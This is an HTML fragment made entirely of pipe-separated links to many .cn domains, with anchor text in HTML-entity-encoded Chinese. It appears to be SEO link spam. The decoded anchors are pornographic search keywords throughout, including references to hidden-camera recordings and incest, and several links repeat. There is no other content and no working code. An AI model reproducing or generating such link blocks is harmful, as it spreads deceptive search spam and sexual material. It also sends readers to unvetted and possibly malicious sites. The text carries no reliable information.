<a href="http://fyfdltl.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x9732;&#x51FA;&#x6781;&#x54C1;</a>|
<a href="http://brinch.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97</a>|
<a href="http://qiongye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://alvh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;28&#x77F3;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://chaluo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://7trade.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qingxin05.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://mdsir.cn" target="_blank">&#x6210;&#x4EBA;&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://adddi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengyidian.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://nnczf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://suoguai.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://honglufoods.cn" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x793E;&#x533A;www
&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzxfmxjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fourpoints-taizhou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65B0;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tzsyywx.cn" target="_blank">&#x5927;&#x80F8;&#x5C11;&#x5987;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>|
<a href="http://xtbxzpz.cn" target="_blank">&#x56FD;&#x6A21;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idc31.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jixianfengzx.cn" target="_blank">&#x4E45;&#x4E45;a&#x2174;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcgx.com.cn" target="_blank">&#x56FD;&#x4EA7;9&#x8272;&#x5728;&#x7EBF; | &#x65E5;&#x97E9;</a>|
<a href="http://xinmeilian.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;a&#x4E45;&#x4E45;</a>|
<a href="http://0315xingshi.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zstechan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F0A;&#x4EBA;&#x8BBA;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://gdropon.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5728;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://qhzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://honglufoods.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7535;&#x5F71;</a>|
<a href="http://gtatravel.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://lhbq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xwstone.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bnyqv.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcguard.cn" target="_blank">91&#x5077;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g81iib.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://ccxnk.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://guohuazhuanmai.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://wxcytt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://daohm.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yywkzpee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://h5333.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://gaoxiaow.cn" target="_blank">&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m-studio.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rkzm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x5993;&#x5973;</a>|
<a href="http://jinjiahui.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysqguoji.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qiongye.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://nnczf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://cremilk.com.cn" target="_blank">&#x6FC0;&#x60C5;6&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://qxgq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://toreco.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x8F6F;&#x4EF6;</a>|
<a href="http://vr399.cn" target="_blank">&#x798F;&#x5229;&#x6240;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;</a>|
<a href="http://ouhly.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daeik.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x56FD;&#x5185;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dollarsoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shxlqcyp.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dollarsoft.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://timetohire.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdlusheng.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;</a>|
<a href="http://daeik.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://uxhvhp.cn" target="_blank">av&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://barclaysbank.com.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x5927;&#x5B66;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mceie.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kangyewujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdfjjx.cn" target="_blank">&#x4E45;&#x4E45;&#x66F0;&#x89C6;&#x9891;</a>|
<a href="http://leaxie.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdfjjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://mta-automation.cn" target="_blank">&#x65E5;&#x97E9;&#x66B4;&#x9732;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tainou.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wauedu.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;&#x4E4B;&#x65E0;&#x7801;</a>|
<a href="http://dgz123.cn" target="_blank">&#x7F8E;&#x5973;&#x6495;&#x5F00;&#x80F8;&#x7F69;&#x8BA9;&#x4EBA;&#x6478;&#x80F8;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjeos.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://jianyinhotel.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://miaoshao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://gzxfmxjx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://brinch.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://caizhanggui.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x725B;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://bnyqv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jacb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nuannue.cn" target="_blank">&#x6027;&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://022gp.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x5740;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unioninvest.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://apfg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x4EBA;&#x5BF9;&#x767D;av&#x5728;&#x5728;&#x7EBF;</a>|
<a href="http://ysqguoji.cn" target="_blank">&#x9EC4;&#x7279;&#x9EC4;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m315.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rkzm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://mapdoc.com.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbtc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aeatcfx.com.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdropon.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://ahspkgm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x9B3C;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://ypkom.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dishengbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://jinshuan.cn" target="_blank">&#x5C11;&#x5987;&#x4E71;&#x4EBA;&#x4F26;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://keyuehua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enwinst.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ccscce.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://sdfjjx.cn" target="_blank">91&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://cdsk.com.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://jacb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;91</a>|
<a href="http://ripppple.cn" target="_blank">&#x5C11;&#x5987;&#x5976;&#x6C34;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://cdsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbtc.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://molting.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9ED1;&#x4EBA;</a>|
<a href="http://xiaoqingke.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x8272;40p</a>|
<a href="http://xxfxjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juyijituan.cn" target="_blank">97&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yangzhendz.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x79C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://asbin.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://hanzen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jogl.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x8272;A&#x2164;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://hnxzyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://purwa.cn" target="_blank">&#x56DB;&#x864E;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zerunjixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://moliyphoto.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://zzeat.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://tquv.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yartech.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tijiaowan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tijiaowan.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8774;&#x8776;&#x7F51;</a>|
<a href="http://tzdfn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x94C1;&#x725B;tv</a>|
<a href="http://vryz.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x66F2;</a>|
<a href="http://dingpiao-98.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ag202.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;a&#x4E45;&#x4E45;</a>|
<a href="http://pddkjq.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ag202.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x4E00;&#x533A;</a>|
<a href="http://sagtar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://asdaff.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grandtextile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://h4685.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tienei.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8mbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x5A07;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenxiangcha.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://shuatoupiao.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
